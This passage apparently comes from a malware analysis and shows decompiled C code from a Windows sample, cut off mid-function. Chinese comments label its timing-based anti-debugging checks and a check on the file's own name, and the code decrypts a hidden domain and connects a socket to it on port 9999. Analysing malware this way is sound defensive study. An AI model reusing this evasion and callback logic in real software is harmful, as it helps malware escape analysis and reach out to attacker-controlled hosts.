 name = 0;
memset(v22, 0, sizeof(v22));
v23 = 0;
v24 = 0;
qmemcpy(v10, &unk_40604C, 0x1Du);
v14 = 0;
Filename = 0;
memset(v9, 0, 0x10Cu);
v9[268] = 0;
sub_4011E0((int)Str1); // QueryPerformanceCounter时间检测和文件名的操作
GetModuleFileNameA(0, &Filename, 0x10Eu);
Str2 = strrchr(&Filename, '\\') + 1;
if ( strncmp(Str1, Str2, 0x104u) )
return 1;
v16 = WSAStartup(0x202u, &WSAData);
if ( v16 )
return 1;
s = WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == -1 )
return 1;
v15 = GetTickCount(); // GetTickCount时间检测
sub_401000(v5, v6);
v13 = GetTickCount();
if ( v13 - v15 <= 1 )
{
sub_401300(v17, v10, &name); // rdtsc检测和解密出域名
v12 = gethostbyname(&name);
if ( v12 )
{
*(_DWORD *)&v11.sa_data[2] = **(_DWORD **)v12->h_addr_list;
*(_WORD *)v11.sa_data = htons(0x270Fu);
v11.sa_family = 2;
v16 = connect(s, &v11, 16);
if ( v16 == -1 )